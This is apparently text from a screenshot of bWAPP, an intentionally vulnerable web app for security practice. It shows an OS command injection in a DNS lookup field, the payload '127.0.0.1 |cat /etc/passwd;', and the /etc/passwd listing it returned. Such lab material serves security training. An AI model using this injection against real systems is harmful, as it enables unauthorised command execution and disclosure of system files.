 an extremely buggy web app !
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
/ OS Command Injection /
DNS lookup:
127.0.0.1 |cat /etc/passwd;
Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:116::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin cups-pk-helper:x:113:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
lightdm:x:114:122:Light Display Manager:/var/lib/lightdm:/bin/false speech-dispatcher:x:115:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:116:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:
/usr/sbin/nologin kernoops:x:117:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:118:126::/var
/lib/saned:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false